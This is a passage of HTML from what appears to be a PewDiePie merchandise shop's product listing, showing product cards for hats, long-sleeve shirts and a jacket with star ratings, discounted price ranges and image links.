         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="267">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-hats-angry-tambourine-pewdiepie-hat-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1298/conversions/angry_tambourine_pewdiepie_hat_3598-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Hats - Angry Tambourine PewdiePie Hat"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-hats-angry-tambourine-pewdiepie-hat-pm" class="capitalize hover:underline leading-3">PewDiePie Hats - Angry Tambourine PewdiePie Hat</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$21.50 - $23.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="244">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-club-pewdiepie-long-sleeves-shirt-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1113/conversions/black_color_with_red_logo_text_long_sleeves_hundred_mill_club_pewdiepie_5420-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Long Sleeve - Club PewDiePie Long Sleeves Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-club-pewdiepie-long-sleeves-shirt-pm" class="capitalize hover:underline leading-3">PewDiePie Long Sleeve - Club PewDiePie Long Sleeves Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="235">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-mill-club-pewdiepie-long-sleeves-shirt-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1081/conversions/black_color_with_white_text_logo_hundred_mill_club_pewdiepie_long_sleeves_2921-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Long Sleeve - Mill Club PewDiePie Long Sleeves Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-mill-club-pewdiepie-long-sleeves-shirt-pm" class="capitalize hover:underline leading-3">PewDiePie Long Sleeve - Mill Club PewDiePie Long Sleeves Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="222">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-hoodies-pewdiepie-smash-logo-zipper-hoodie-pm-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1008/conversions/blue_red_grey_color_pewdiepie_smash_logo_zipper_hoodie_3755-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Jackets - PewDiePie Smash Logo Zipper Jackets"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-hoodies-pewdiepie-smash-logo-zipper-hoodie-pm-2" class="capitalize hover:underline leading-3">PewDiePie Jackets - PewDiePie Smash Logo Zipper Jackets</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
